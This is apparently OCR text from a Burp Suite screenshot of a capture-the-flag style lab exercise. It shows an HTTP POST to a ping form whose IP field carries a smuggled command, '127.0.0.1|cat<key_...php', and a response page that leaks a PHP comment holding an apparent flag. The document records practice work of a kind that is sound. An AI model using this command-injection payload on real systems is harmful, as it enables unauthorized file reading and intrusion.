 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 124.70.71.251:47713
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://124.70.71.251:47713
10 Connection: close
11 Referer: http://124.70.71.251:47713/
12 Upgrade-Insecure-Requests: 1
13
14 iipp=127.0.0.1|cat<key_14716123247432.php&submit=Ping
Response
Pretty Raw Hex Render
\n
37 }
38 alert("IP\u683C\u5F0F\u4E0D\u6B63\u786E");
39 return false;
40 }
41 </script>
42 <form action="" method="post" onsubmit="return f_check_IP()">
43 IP: <input type="text" id="reg_ip" name="iipp" />
44 <input type="submit" name="submit" value="Ping">
45 </form>
46
47 <div style="height:500px;border:1px solid
#000;background-color:#222222;color:#00ff00">
<?php<br>
/*<br>
mozhe63bf6cce8d1492e7c9e5db10c6e*/<br>
?><br>
</div>
48 </div>
49 </div>
50 </body>
51 </html>
52